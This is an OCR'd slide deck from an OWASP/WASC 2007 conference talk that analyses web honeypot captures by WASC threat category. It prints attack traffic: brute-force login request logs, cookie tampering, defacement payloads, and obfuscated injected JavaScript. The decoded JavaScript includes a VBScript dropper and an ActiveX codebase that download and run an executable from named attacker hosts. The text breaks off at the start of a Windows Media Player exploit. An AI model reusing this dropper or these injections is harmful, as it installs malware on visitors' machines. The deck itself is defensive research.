





## **WASC Web Security Threat Classification: Attacks and Vulnerabilities Identified**



- 1 Authentication
	- 1.1 Brute Force
	- 1.2 Insufficient Authentication
	- 1.3 Credential/Session Prediction

## 2 Authorization

- 2.1 Insufficient Authorization
- 2.2 Insufficient Session **Expiration**
- 2.3 Session Fixation
- 3 Client-side Attacks
	- 3.1 Content Spoofing
	- 3.2 Cross-site Scripting/Malicious Code Injection
- 4 Command Execution 4.5 SQL Injection
- 5 Information Disclosure 5.2 Information Leakage
- 6 Logical Attacks 5.2 Insufficient Anti-Automation



**Brute Force Attack**



## **A Brute Force attack is an automated process of trial and error used to guess a person's username, password, credit-card number or cryptographic key.**

## We will discuss the following attacks:

- ▶ HEAD Method Scanning
	- **Brute Forcing Porn Sites**
- GET Method Logins Scanning
	- Distributed Reverse Brute Force Scans against example



## **HEAD Request Method Scanning**



- Request is using HEAD to increase the speed of responses (as the web server does not have to send back the response body)
- The request includes the Authorization header with the base64 encoded credentials
- Goal is to look for an HTTP Response Status Code of something other than 401 (most often a 200 or 302)





## **GET Method Logins**



- This authentication method passes user credentials on the URL line as arguments instead of using Authorization or Cookie headers
- This type of authentication is considered not as secure as the login data can be easily captured in standard log file formats (thus increasing disclosure)
- **Reverse Brute Force Scan** 
	- The attacker is cycling through different usernames and then repeating the same target password of "james"

GET http://www.example.com/login?.patner=sbc&login=mc\_check&**passwd=james**&.save=1 HTTP/1.0 GET http://www.example2.com/login?.patner=sbc&login=mcgolden&**passwd=james**&.save=1 HTTP/1.0 GET http://www.example3.com/login?.patner=sbc&login=mc\_bob&**passwd=james**&.save=1 HTTP/1.0 GET http://www.example4.com/login?.patner=sbc&login=mc\_bill&**passwd=james**&.save=1 HTTP/1.0 GET http://www.example5.com/login?.patner=sbc&login=mcnumber&**passwd=james**&.save=1 HTTP/1.0 GET http://www.example6.com/login?.patner=sbc&login=mc\_energy&**passwd=james**&.save=1 HTTP/1.0



# **Distributed Scanning**



- **The attacker is distributing the scan across multiple** example domains
- This many help to reduce the likelihood of identification of the attacks and/or may not cause account lockouts

GET http://**www.example.com**/login?.patner=sbc&login=mc\_check&passwd=james&.save=1 HTTP/1.0 GET http**:**//**www.example2.com**login?.patner=sbc&login=mcgolden&passwd=james&.save=1 HTTP/1.0 GET http://**www.example3.com**login?.patner=sbc&login=mc\_bob&passwd=james&.save=1 HTTP/1.0 GET http://**www.example4.com**/login?.patner=sbc&login=mc\_bill&passwd=james&.save=1 HTTP/1.0 GET http://**www.example5.com**/login?.patner=sbc&login=mcnumber&passwd=james&.save=1 HTTP/1.0 GET http://**www.example6.com**/login?.patner=sbc&login=mc\_energy&passwd=james&.save=1 HTTP/1.0



# **Identifying Correct Credentials**



**Failed Authentication** 

- ▶ Produces a 200 Status Code
- ▶ HTML Text includes "Invalid ID or password."
- Correct Authentication
	- ▶ Produces a 302 Status Code
	- ▶ HTML Text includes "Improve performance."



# **Distributed Scanning Part 2**



- Same distributed reverse scanning concept.
- They are targeting a different authentication application.
	- In this example using the "verify\_user" application
	- The response data is easier to parse (next slide)

GET http://xxx.xxx.xxx.238/verify user?l=kevinduffy99&p=mischa HTTP/1.0 GET http://xxx.xxx.xxx.34/verify user?l=keziboy&p=mischa HTTP/1.0 GET http://xxx.xxx.xxx.85/verify user?l=dowfla&p=mischa HTTP/1.0 GET http://xxx.xxx.xxx.114/verify user?l=nomofoyo13&p=mischa HTTP/1.0 GET http://xxx.xxx.xxx.223/verify user?l=corruptu 2000&p=mischa HTTP/1.0 GET http://xxx.xxx.xxx.28/verify user?l=krdewey01&p=mischa HTTP/1.0 GET http://xxx.xxx.xxx.114/verify user?l=nomofoyo13&p=mischa HTTP/1.0



## **Account Enumeration**



■ SPAMMERs can use this technique to enumerate valid example accounts

- ▶ To send SPAM to
- ▶ To try and hijack accounts
- **Failed Username** 
	- ▶ ERROR:102:Invalid Login
- **Failed Password** 
	- ▶ ERROR:101: Invalid Password
- **Correct Authentication** 
	- OK:0:username
- Attackers successfully enumerated 2 accounts
	- ▶ OK:0:skaterman6
	- OK:0:jsmith@comcast.net



## **Insufficient Authentication**



**Insufficient Authentication occurs when a web site permits an attacker to access sensitive content or functionality without having to properly authenticate.**

Example: accessing an "admin" function by passing the username in the URL. Clients do not need to login or submit authorization cookies

```
GET http://www.example.com/english/book/
book.php?page=781&block=776&admin=0 HTTP/1.0
 --CUT--
```


# **Credential/Session Prediction**



#### **Credential/Session Prediction is a method of hijacking or impersonating a web site user.**

#### **Common attack sequence is:**

- 1. Attacker connects to the web application acquiring the current session ID
- 2. Attacker calculates or Brute Forces the next session ID
- 3. Attacker switches the current value in the cookie/hidden form- field/URL and assumes the identity of the next user



## **No Encryption/Clear-Text Cookie Data**



- These are examples of session/cookie data sent from applications to clients
- Since there is no encryption or hashing of data, attackers can easily alter the data (such as incrementing/decrementing the digits) to attempt to take over another users session

Set-Cookie: guestID=413; Set-Cookie: CurrentSessionCookie=212035755652; Set-Cookie: CFID=3937042;expires=Thu, Set-Cookie: Referer=/gate/gb/www.example.com/;Path=/ Set-Cookie: mgUser=1|76ab0352df45407e8033a4faf5d7b0be| 64.5.128.103|1192250622159|1; Domain=.example.com; Expires=Mon, 12-Nov-2007 04



## **Insufficient Entropy**



**These cookie values are not random enough** to prevent guessing attacks

 $\blacksquare$  The first 9 digits are the same with only the last 3 incrementing almost sequentially

Set-Cookie: CurrentSessionCookie=**212035755**652; Set-Cookie: CurrentSessionCookie=**212035755**660;

Set-Cookie: CurrentSessionCookie=**212035755**669;

Set-Cookie: CurrentSessionCookie=**212035755**700;

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**



# **Insufficient Encryption**

![](_page_32_Picture_1.jpeg)

- Unfortunately, sensitive data is often passed within the cookie header data and it is not sufficiently protected with strong encryption
- Fake or weak protection is often used, such as Base64 Encoding
	- Set-Cookie: cpg132\_data=YTozOntzOjI6IklEIjtzOjMyOiI0YTA4YT QwNjNiZjM2ZTc2NjAwMjE2NDRkMDE3NjdjZiI7czoyOiJh bSI7aToxO3M6NDoibmFtZSI7czo0OiJBbm9uIjt9
	- Set-Cookie:

cpg132\_data=a:3:{s:2:"ID";s:32:"4a08a4063bf36e 7660021644d01767cf";s:2:"am";i:1;s:4:"name";s: 4:"Anon";}

![](_page_32_Picture_8.jpeg)

## **Insufficient Authorization**

![](_page_33_Picture_1.jpeg)

#### **Insufficient Authorization is when a web site permits access to sensitive content or functionality that should require increased access control restrictions.**

- Cookie in previous example contained a valid sessionid hash and then a username, however poorly written applications often do not make a connection between the valid sessionid and the username
- What happens if an attacker alters portions of the cookie value and changes the username?

```
 Set-Cookie: 
 cpg132_data=a:3:{s:2:"ID";s:32:"4a08a4063bf36e76
 60021644d01767cf";s:2:"am";i:1;s:4:"name";s:5:"A
 dmin";}
```
**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_33_Picture_7.jpeg)

### **Insufficient Authorization: Web Defacements**

![](_page_34_Picture_1.jpeg)

## HTTP PUT method

```
--6aa02c14-B--
PUT http://www.example.com/scorpion.txt HTTP/1.0
Accept-Language: pt-br, en-us;q=0.5
Translate: f
Content-Length: 36
User-Agent: Microsoft Data Access Internet Publishing 
Provider DAV 1.1
Host: www.example.com
Pragma: no -cache
-6aa02c14-c--1923Turk CyberscorpioN ownz your box
```
![](_page_34_Picture_5.jpeg)

## **Insufficient Session Expiration**

![](_page_35_Picture_1.jpeg)

#### **Insufficient Session Expiration is when a web site permits an attacker to reuse old session credentials or session IDs for authorization.**

### ■ No expiration date/time specified

Set-Cookie: phpbb2mysql\_sid=9ff3b118fbbf63e088c99d09d810e311; path=/; domain=d M Y, G.i

## ■ Expiration date/time is too long

Set-Cookie: cpvr=3cc2d13f-1b27-4c11-a277-b3cb77bf33e3; domain=example.com; expires=Sun, **16-Jan-2107** 12:27:36 GMT; path=/

![](_page_35_Picture_8.jpeg)

# **Insufficient Session Expiration (2)**

![](_page_36_Picture_1.jpeg)

- It is also important to note that proper session expiration means expiring, invalidating or deleting the sessionid in **BOTH** the web browser and the web application
- **Poorly written web applications only attempt to expire or** delete the cookie from the web browser
	- ▶ Set-Cookie: T=z=0; **expires=Thu, 01 Jan 1970** 22:00:00 GMT; path=/; domain=.example.com
- Remember  $-$  you do not own the browser!
- These cookies can potentially be sent back to the web application
- Will they let the user back in???

![](_page_36_Picture_9.jpeg)

# **Other Cookie Issues**

![](_page_37_Picture_1.jpeg)

- Minimal use of "HTTPOnly" and "Secure" Cookie protections
- **H** Httponly helps to prevent cookies from being read by client-side scripting

```
Set-Cookie: 
  ASP.NET SessionId=prqc4d2slpwo3c45yixtbo55;
  path=/; HttpOnly
```
■ Secure will ensure that the cookie is only sent to an SSL-enabled site

Set-Cookie: phpbb2mysql\_data=a%3A0%3A%7B%7D; expires=Wed, 16-Jan-2008 19:59:57 GMT; path=/; **secure**

![](_page_37_Picture_8.jpeg)

![](_page_38_Picture_1.jpeg)

#### **Session Fixation is an attack technique that forces a user's session ID to an explicit value.**

 While we did not see direct evidence of Session Fixation, we did see web applications that allowed sessionid information to be passed on the URL, which makes a session fixation attack easier to execute by including these web links within emails sent to target victims:

```
POST http://www.example.com/joinSubmitAction.do;
jsessionid=DF4B9604ED1467DFECD4BDA7452E23D9 HTTP/1.1
POST 
http://www.example.com/account/login.php;sessionid=6d0e
2a51c515cb5b877bae03972a0a78 HTTP/1.1
```
![](_page_38_Picture_6.jpeg)

## **Content Spoofing**

![](_page_39_Picture_1.jpeg)

Content Spoofing is an attack technique used to trick a user into believing that certain content appearing on a web site is legitimate and not from an external source.

- We ran into an interesting Blog defacement
- $\blacksquare$  It uses Javascript in the following manner
	- ▶ Opens an alert box
	- Opens a document.window to displays an alternative page from a remote site

```
<SCRIPT>alert("Owned by 0x90")
```

```
;window.location=("http://defaced.isgreat.org/0x90.html"
)</SCRIPT><nonscript><noembed>
```
**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_39_Picture_10.jpeg)

## **Javascript Defacement**

![](_page_40_Picture_1.jpeg)

 $\circ$ 

G

[HaCKeD By 0x90 |HaCKeD By 0x90... 3 ø

遵 Additional plugins are required to display all the media on this page.

![](_page_40_Picture_4.jpeg)

#### **Welcome to the Jungle!...**

WwW.0x90.CoM.Ar

![](_page_40_Picture_8.jpeg)

Contact: Guns@0x90.com.ar

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_40_Picture_11.jpeg)

Install Missing Plugins...

#### **Additional Obfuscated Javascript: Injected at the bottom of the page**

![](_page_41_Picture_1.jpeg)

<Script Language='Javascript'>

 $\lt$  --

document.write(unescape('%3C%73%63%72%69%70%74%3E%0D%0A%3C%21%2D %2D%0D%0A%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28 %75%6E%65%73%63%61%70%65%28%22%25%33%43%73%63%72%69%70 %74%25%33%45%25%30%44%25%30%41%25%33%43%25%32%31%2D%2D %25%30%44%25%30%41%64%6F%63%75%6D%2D%25%32%35%30%44%25 %32%35%30%41%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65 %25%32%35%32%38%75%6E%65%73%63%61%70%65%25%32%35%32%38 %25%32%35%32%

#### --CUT—

%35%30%41%25%32%35%32%35%33%43%2F%73%63%72%69%70%74%25 %32%35%32%35%33%45%25%32%35%32%32%25%32%35%32%39%25%32 %35%32%39%25%32%35%33%42%25%32%35%30%44%25%32%35%30%41 %2F%2F%2D%2D%25%32%35%33%45%25%32%35%30%44%25%32%35%30 %41%25%32%35%33%43%2F%73%63%72%69%70%74%25%32%35%33%45 %25%32%32%25%32%39%25%32%39%25%33%42%25%30%44%25%30%41 %2F%2F%2D%2D%25%33%45%25%30%44%25%30%41%25%33%43%2F%73 %63%72%69%70%74%25%33%45%22%29%29%3B%0D%0A%2F%2F%2D%2D %3E%0D%0A%3C%2F%73%63%72%69%70%74%3E'));

//--> </Script>

![](_page_41_Picture_9.jpeg)

# **URL Decoded Javascript**

![](_page_42_Picture_1.jpeg)

```
\langle --
document.write(unescape('<script>
\lt!!--
document.write(unescape("<script>
\langle!--
document.write(unescape("<script>
\lt \lvert --
document.write(unescape("<script>
\lt!!--
document.write(unescape("<iframe width="0" height="0" src="http://royy.byethost7.com/url.htm"
    scrolling="no" frameborder="0"></iframe>
<iframe width="0" height="0" src="bicho.wml" scrolling="no" frameborder="0"></iframe>
<iframe width="0" height="0" src="bicho.htm" scrolling="no" frameborder="0"></iframe>
<iframe width="0" height="0" src="embed.htm" scrolling="no" frameborder="0"></iframe>"));
//-->
\langle (script\rangle"));
//-->
</script>"));
//-->
</script>"));
//-->
</script>'));
//-->
```
![](_page_42_Picture_4.jpeg)

## **bicho.htm Attempted VBS Malware Install**

![](_page_43_Picture_1.jpeg)

```
OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007
tf = fso.CreateTextFile(cSystemDir + "runit.vbs", true); 
//tf = fso.CreateTextFile("c:\\runit.vbs", true); 
tf.WriteLine("On Error Resume Next"); 
tf.Writeline("URL = \text{"http://rzone.com.ar/xD.exe\\\text{""})};tf.WriteLine("Set xml = CreateObject(\"Microsoft.XMLHTTP\")"); 
tf.WriteLine("xml.Open \"GET\", URL, False"); 
tf.WriteLine("xml.Send"); 
tf.WriteLine("set oStream = createobject(\"Adodb.Stream\")");
tf.Writeline("oStream.type = 1");
tf.WriteLine("oStream.open");
tf.WriteLine("oStream.write xml.responseBody"); 
tf.WriteLine("oStream.savetofile \"" + cSystemDir + "xD.exe\", 1");
tf.WriteLine("oStream.close"); 
tf.WriteLine("set oStream = nothing"); 
tf.Writeline("Set xml = Nothing");tf.WriteLine("Set oShell = createobject(\"WScript.Shell\")"); 
tf.WriteLine("oShell.run \"" + cSystemDir + "xD.exe\", 1, false"); 
tf.Close(); 
objShell.run("\"" + cSystemDir + "runit.vbs\"");
```
![](_page_43_Picture_3.jpeg)

#### **Embed.htm Attempted ActiveX Malware Install**

![](_page_44_Picture_1.jpeg)

<object name="x" classid="clsid:12345678-1234- 1234-1234-123456789012" codebase="mhtml:file://C:\NO\_SUCH\_MHT.MHT !http://www.rzone.com.ar/xD.exe">

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_44_Picture_4.jpeg)

### **More Javascript Malware Injections: A Serious Problem…**

![](_page_45_Picture_1.jpeg)

- **There are many websites that are injecting** malicious javascript into legitimate webpages.
- The javascript may be injected either by remote attackers or by the website owner themselves.
- Beware of what site you visit.
- Recommend using "sandboxed" browsers as throw-away sessions.
	- VMware images
	- Applications such as Sandboxie http://www.sandboxie.com/

![](_page_45_Picture_9.jpeg)

#### **Honeypot Example: Client visits ProxyChecker site**

![](_page_46_Picture_1.jpeg)

```
POST http://www.example.com/boyter/CheckProxy.php HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, 
  image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 
  5.1)
Content-Type: application/x-www-form-urlencoded
Host: www.example.com
Content-Length: 21
```
seed=9D3BFF73E33871B5

![](_page_46_Picture_5.jpeg)

## **ProxyChecker Response**

![](_page_47_Picture_1.jpeg)

HTTP/1.1 200 OK Notice: Subject to Monitoring X-Powered-By: PHP/5.2.0 Content-Type: text/html Via: 1.0 debian.localdomain **Content-Length: 4080** Connection: close

hash=9D3BFF73E33871B5 REMOTE\_ADDR=70.187.221.243 HTTP VIA=1.0 debian.localdomain HTTP\_X\_FORWARDED\_FOR=

**Hmm… looks like there should be moe data???**

![](_page_47_Picture_5.jpeg)

![](_page_47_Picture_6.jpeg)

## **Here Comes the Javascript!**

![](_page_48_Picture_1.jpeg)

<!--[O]--

><script>document.write(unescape("%3Cscript%3Etry%20%7Bvar%20zl%3D%27KKuK7uKNuKUuKduKwuKeuKi uKHuKMuKzuKauKcuKVuKWuKnuKGùKbuKguKluK6uKsuKOuKTuKpuKruKkuK4uKxuKDuK5uKJuK8uKjuKIuK3uKhuK muKfuKSuKouKPuKBuKLuKZuKquKyuKXuKRuKtuK9uKCuKYuKFu7Ku77u7Nu7Uu7du7wu7eu7iu7Hu7Mu7zu7au7cu7 Vu7Wu7nu7Gu7bu7gu7lu76u7su7O%27%3Bvar%20ai%3DString%28%27u%27%29%2CPT%3DArray%288340 %5E8245%2C9103%5E9057%2CKS%28%27254%27%29%2CKS%28%27239%27%29%2C14855%5E15091%2 CKS%28%27237%27%29%2C28266%5E28291%2CKS%28%27163%27%29%2C30960%5E30731%2C5993%5E 6017%2C21960%5E21819%2CKS%28%27242%27%29%2CKS%28%27189%27%29%2C32203%5E32051%2C1 5056%5E14901%2CKS%28%27181%27%29%2CKS%28%27214%27%29%2CKS%28%27218%27%29%2CKS %28%27228%27%29%2C18460%5E18605%2C3478%5E3399%2CKS%28%27215%27%29%2CKS%28%27180 %27%29%2CKS%28%27230%27%29%2C26866%5E26649%2C8641%5E8509%2CKS%28%27249%27%29%2 C3779%5E3683%2CKS%28%27234%27%29%2C29950%5E29735%2C6373%5E6175%2C27055%5E26889%2C 10830%5E11005%2CKS%28%27201%27%29%2C10553%5E10697%2C21401%5E21295%2CKS%28%27165%2 7%29%2CKS%28%27171%27%29%2C32204%5E32101%2CKS%28%27173%27%29%2CKS%28%27246%27 %29%2C32516%5E32699%2CKS%28%27208%

 $-CLIT--$ 

KaKNKMKIKVKzKeK8KNKUKVKrKeKV7VKYKVKIKVKzKeKnKRKdKHKUKrKIKVKRKOKJ7cKGKLK8K7KVKeKyKeKeKUKd7 WKMKeKVKnKRK7KUKNKRKlKWKMKoKOKJ7cKGKLK8KHKUKrKIKV7nKaKUKkKVKUK4KSKJKc7cKGKLK8KxKdKkKeKF K4KtKJ7cKGKLK8KFKVKdK5KFKeK4KtKJKeKUKgKcKTKcKkKaKNKMKIKVKzKeK87WKaKkKgK8KrKwKwKVKzKkKXKFKd KYKkKn7cKGKLKOKJKVKwKWKnKqKyKXKlKGKČKsKOKJKcKZKNKrKeKNKFKnKVKOKTKcKkKaKNKMKIKVKzKeK8KxKU KdKeKVKnKRKKKFKeKIKYKiKK7WKaKkKgKiKK7K7WKaKkKgKiKK7KKFKeKIKYKiKRKOKJKkKaKNKMKIKVKzKeK87WKa KkKgK8KrKwKwKVKzKkKXKFKdKYKkKn7cKGKLKOKJKcKVKwKWKnKqKyKXKlKGKCKsKOKJKcKZKcKZ7GKHKMKzKNKe KdKaKzKc77Kq7eKnKOKTKcKpKrKUKcKbKjKpK47bKfKJKpKrKUKcK5Kz7gK4KPKSKt7b7lKf76Km7sKh7MKSKr7WKNKk KVKHKPKIKgKY7VK4KPKPKJKcKHKaKUKnK̄gKGKNK4KSKJKcKgKGKNKcK̄KKcKbKjKpKJKcKgKGKNK3K3KOKcKgKY7VK 3K4KcK5Kz7gK8K7KM7WK7KeKUKnKBKrKeKFK8KHKYKaKaKUKnKBKrKeKFK8KUKrKzKkKaKIKnKO7OK5Kz7gK8KYKV KzK5KeKFKOKlKtKlKtKOKJKcKUKVKeKMKUKzKcKgKY7VKJKcKZKK7KK7KNKUKdKwKeKi%27%3Bvar%20nU%3DStri ng%28%29%3Bfunction%20KS%28Pj%29%7Breturn%20parseInt%28Pj%29%7Dzl%3Dzl.split%28ai%29%3Bfo r%28DS%3D0%3BDS%3CRk.length%3BDS+%3D2%29%7Bbq%3DRk.substr%28DS%2C2%29%3Bfor%28wc% 3D0%3Bwc%3Czl.length%3Bwc++%29%7Bif%28zl%5Bwc%5D%3D%3Dbq%29break%3B%7D%20nU+%3DStr ing.fromCharCode%28PT%5Bwc%5D%5E157%29%3B%7Ddocument.write%28nU%29%3B%7D%0Acatch%28e %29%7B%7D%3C/script%3E"))</script><!--[/O]-->

![](_page_48_Picture_7.jpeg)

# **Sandbox Testing the Javascript**

![](_page_49_Picture_1.jpeg)

- $\blacksquare$ I decided to test out executing the javascript to see what it would do.
- ■I used Sandboxie and Burp Proxy to intercept/manipulate/record the Javascript.
- $\blacksquare$  Here we go...

![](_page_49_Picture_6.jpeg)

## **Redirect to a new site**

![](_page_50_Picture_1.jpeg)

GET /html/ HTTP/1.1 Host: www.example.com.cee4f2730c07001bdf06d6a5.update1.classictel.org User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.7) Gecko/20070914 Firefox/2.0.0.7 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plai  $n; q=0.8$ , image/png,  $*/*$ ;  $q=0.5$ Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://www.example.com/js.html

#### **HTTP/1.1 302 Found**

Date: Mon, 08 Oct 2007 21:28:45 GMT Server: Apache/2.2.4 (Fedora) X-Powered-By: PHP/5.1.6 **Location: http://bibi32.org/505/Xp/** Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8

![](_page_50_Picture_6.jpeg)

### **MS Windows Media Player 10 Plug-in Overflow Exploit (MS06-006)**

![](_page_51_Picture_1.jpeg)

<HTML><HEAD>

#### <SCRIPT>

```
function getpayload() {
```
return

